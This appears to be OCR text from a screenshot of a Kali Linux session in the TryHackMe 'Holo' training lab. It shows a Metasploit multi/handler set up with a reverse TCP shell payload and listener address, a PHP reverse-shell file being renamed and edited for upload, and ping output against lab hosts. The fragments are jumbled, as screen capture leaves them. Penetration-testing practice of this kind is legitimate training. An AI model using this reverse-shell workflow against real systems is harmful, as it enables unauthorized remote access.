 File Machine View Input Devices Help
Activities Terminator May 29 01:09
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x18
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.50.104.236 yes The listen address (an interface may be specified)
LPORT 666 yes The listen port
holo.live
Exploit target:
Id Name
-- ----
0 Wildcard Target
revshell2.php Upload
msf5 exploit(multi/handler) > run
kali@kali: ~/Desktop/TryHackMe/Holo 65x17
9301/9301]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ mv php_reverse_shell.php revshell2.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ nano revshell2.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ nano revshell2.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 106x20
64 bytes from 10.200.108.33: icmp_seq=4 ttl=63 time=296 ms
64 bytes from 10.200.108.33: icmp_seq=5 ttl=63 time=292 ms
64 bytes from 10.200.108.33: icmp_seq=6 ttl=63 time=309 ms
64 bytes from 10.200.108.33: icmp_seq=7 ttl=63 time=290 ms
64 bytes from 10.200.108.33: icmp_seq=8 ttl=63 time=295 ms
^C
--- 10.200.108.33 ping statistics ---
9 packets transmitted, 8 received, 11.1111% packet loss, time 8014ms
rtt min/avg/max/mdev = 289.945/296.266/308.511/5.201 ms
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ ping 10.200.108.31
PING 10.200.108.31 (10.200.108.31) 56(84) bytes of data.
^C
--- 10.200.108.31 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 4098ms
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$